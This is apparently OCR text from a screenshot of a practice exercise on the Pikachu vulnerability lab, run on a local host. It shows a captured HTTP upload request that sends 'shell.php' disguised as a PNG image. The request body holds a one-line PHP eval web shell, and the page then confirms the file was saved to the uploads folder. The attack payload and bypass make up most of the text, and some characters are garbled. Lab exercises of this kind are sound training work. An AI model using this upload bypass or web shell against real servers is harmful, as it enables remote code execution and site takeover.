 POST /DX/pikachu/vul/unsafeupload/servercheck.php HTTP/1.1
Host : 127.0.0.1:88
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Content-Type : multipart/form-data;
boundary=---------------------------5422792318325778901529654410
Content-Length : 370
Origin : http://127.0.0.1:88
Connection : close
Referer : http://127.0.0.1:88/DX/pikachu/vul/unsafeupload/servercheck.php
Cookie : BEEFHOOK =
bKJ4I1q2BVqotNy3fNnGJqKHiEzHhKb2BOYHhowj4lwf31RlfEo7YQtaJA9OsRxU4mYSpgOl9ZHbSaX6 ;
PHPSESSID =uc6haqkgvl4v1qhlha7qhmn5g4
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
-----------------------------5422792318325778901529654410
Content-Disposition : form-data ; name ="uploadfile "; filename ="shell.php "
Content-Type : image/png
<?php eval($_POST[123]);?>
-----------------------------5422792318325778901529654410
Content-Disposition : form-data ; name ="submit "
□□□□§□□□□□□□
Pikachu 漏洞练习平台 pika~pika~
unsafe upfileupload > 服务端check
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/shell.php